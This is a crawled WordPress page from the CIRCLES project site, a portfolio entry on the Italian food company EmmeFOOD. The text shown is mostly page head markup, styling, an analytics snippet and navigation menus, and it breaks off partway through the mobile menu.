

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/
body_size: 13610
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EmmeFOOD - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EmmeFOOD - Circles" />
	<meta property="og:description" content="Eu vix integre omnesque theophrastus. Ad sed graece eruditi tibique, ex pri praesent interpretaris." />
	<meta property="og:url" content="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/" />
	<meta property="og:site_name" content="Circles" />
	<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/","url":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/","name":"EmmeFOOD - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"primaryImageOfPage":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/#primaryimage"},"image":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/#primaryimage"},"thumbnailUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg","datePublished":"2019-02-23T12:04:49+00:00","breadcrumb":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/#primaryimage","url":"https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg","contentUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg","width":400,"height":280},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://circlesproject.eu/portfolio-items/"},{"@type":"ListItem","position":3,"name":"EmmeFOOD"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="EmmeFOOD"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/"/>
		<meta property="og:site_name" content="Circles"/>
		<meta property="og:description" content="EmmeFOOD is an Italian SME established in 1991, specializing in the productions of gastronomic and cookies food. The production food items, based on traditional recipes, produced under high quality and controlled production. The number of employees is 32 and the budget turnover in 2017 is 12 million Euro. The target customers of the company are Italian"/>

									<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/808f7c5fb4a3ffde6a4eb490b2efd14e.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/avada_portfolio/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://circlesproject.eu/?p=377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-377 single-format-standard wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="377">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  